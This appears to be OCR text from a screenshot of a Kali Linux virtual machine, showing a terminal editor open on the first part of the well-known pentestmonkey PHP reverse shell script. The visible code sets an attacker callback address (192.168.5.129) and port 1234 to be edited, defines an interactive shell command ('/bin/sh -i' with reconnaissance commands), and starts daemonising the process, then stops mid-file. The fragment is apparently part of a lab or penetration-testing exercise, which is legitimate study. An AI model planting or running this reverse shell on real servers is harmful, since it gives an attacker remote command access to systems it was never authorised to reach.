 kali-linux-2023.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 2 22:36
kali@kali: ~/Downloads
File Actions Edit View Help
//
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.5.129';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
                exit(0);  // Parent exits
        }
        // Make the current process a session leader
        // Will only succeed if we forked
        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
        $daemon = 1;
} else {
80,29-43 28%